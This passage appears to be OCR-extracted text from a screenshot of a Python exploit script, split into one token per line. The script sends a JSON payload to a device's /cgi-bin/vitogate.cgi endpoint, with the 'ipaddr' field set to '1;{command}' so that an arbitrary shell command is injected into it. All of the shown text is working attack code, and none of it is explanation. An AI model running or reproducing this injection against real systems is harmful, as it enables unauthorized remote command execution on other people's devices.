
"session"
:
""
,
"params"
:
{
"ipaddr"
:
 f
"1;{command}"
}
}
    headers 
=
{
"Host"
:
 target_ip
,
"Content-Length"
:
str
(
len
(
str
(
payload
)
)
)
,
"Content-Type"
:
"application/json"
}
    url 
=
 f
"http://{target_ip}:
{target_port}/cgi-bin/vitogate.cgi"
    response 
=
 requests
.
post
(
url
,
json
=
payload
,
 headers
=
headers
)